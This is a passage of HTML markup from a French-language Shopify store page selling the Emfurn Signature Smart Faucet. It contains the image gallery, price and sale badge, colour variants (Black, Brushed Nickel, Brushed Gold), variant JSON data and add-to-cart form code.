        <img src="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=246 246w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=493 493w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=600 600w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=713 713w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=823 823w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=990 990w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1946 1946w" width="1946" height="1333" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=246 246w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=493 493w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=600 600w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=713 713w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=823 823w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=990 990w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=1946 1946w" width="1946" height="1333" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7746961702997">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-7746962882645"
            data-media-position="1"
            data-alt="Emfurn Signature Smart Faucet"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Charger l&#39;image 1 dans la galerie"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=416" alt="Emfurn Signature Smart Faucet" srcset="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=54 54w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=74 74w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=104 104w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=162 162w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=208 208w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=324 324w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7746961670229"
              data-media-position="2"
              data-alt="Emfurn Signature Smart Faucet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=416" alt="Emfurn Signature Smart Faucet" srcset="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=54 54w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=74 74w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=104 104w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=162 162w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=208 208w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=324 324w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7746961702997"
              data-media-position="3"
              data-alt="Emfurn Signature Smart Faucet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=416" alt="Emfurn Signature Smart Faucet" srcset="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=54 54w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=74 74w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=104 104w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=162 162w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=208 208w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=324 324w, //emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&amp;width=416 416w" width="416" height="285" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/emfurn-signature-smart-faucet"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Emfurn Signature Smart Faucet
                </h1>
                <a href="/fr/products/emfurn-signature-smart-faucet" class="product__title">
                  <h2 class="h1">
                    Emfurn Signature Smart Faucet
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$199.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$199.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$250.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32832807764053">
                  
<input type="hidden" name="product-id" value="4793471828053" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/fr/products/emfurn-signature-smart-faucet"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Black<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Brushed Nickel"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Brushed Nickel<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Brushed Gold"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Brushed Gold<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32832807764053,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"26314499-black-united-states","requires_shipping":true,"taxable":false,"featured_image":{"id":15573136408661,"product_id":4793471828053,"position":3,"created_at":"2020-10-22T01:53:56-04:00","updated_at":"2020-10-22T01:55:05-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105","variant_ids":[32832807764053]},"available":true,"name":"Emfurn Signature Smart Faucet - Black","public_title":"Black","options":["Black"],"price":19900,"weight":1000,"compare_at_price":25000,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":7746962882645,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32832807796821,"title":"Brushed Nickel","option1":"Brushed Nickel","option2":null,"option3":null,"sku":"26314499-brush-nickel-united-states","requires_shipping":true,"taxable":false,"featured_image":{"id":15573135196245,"product_id":4793471828053,"position":1,"created_at":"2020-10-22T01:53:12-04:00","updated_at":"2020-10-22T01:55:05-04:00","alt":null,"width":800,"height":800,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105","variant_ids":[32832807796821]},"available":true,"name":"Emfurn Signature Smart Faucet - Brushed Nickel","public_title":"Brushed Nickel","options":["Brushed Nickel"],"price":19900,"weight":1000,"compare_at_price":25000,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":7746961670229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32832808091733,"title":"Brushed Gold","option1":"Brushed Gold","option2":null,"option3":null,"sku":"26314499-brushed-gold-united-states","requires_shipping":true,"taxable":false,"featured_image":{"id":15573135229013,"product_id":4793471828053,"position":2,"created_at":"2020-10-22T01:53:12-04:00","updated_at":"2020-10-22T01:55:05-04:00","alt":null,"width":930,"height":637,"src":"\/\/emfurn.com\/cdn\/shop\/products\/8456acf61db11562a90061592f2fe724.jpg?v=1603346105","variant_ids":[32832808091733]},"available":true,"name":"Emfurn Signature Smart Faucet - Brushed Gold","public_title":"Brushed Gold","options":["Brushed Gold"],"price":19900,"weight":1000,"compare_at_price":25000,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":7746961702997,"position":2,"preview_image":{"aspect_ratio":1.46,"height":637,"width":930,"src":"\/\/emfurn.com\/cdn\/shop\/products\/8456acf61db11562a90061592f2fe724.jpg?v=1603346105"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="32832807764053"
          >Black - $199.00</option><option
            
            
            value="32832807796821"
          >Brushed Nickel - $199.00</option><option
            
            
            value="32832808091733"
          >Brushed Gold - $199.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Emfurn Signature Smart Faucet</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Emfurn Signature Smart Faucet</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32832807764053"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4793471828053" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="32832807764053"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
